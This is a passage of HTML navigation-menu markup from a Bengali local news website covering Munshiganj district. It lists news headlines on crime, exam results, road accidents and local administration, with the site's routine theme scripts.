                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "289";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
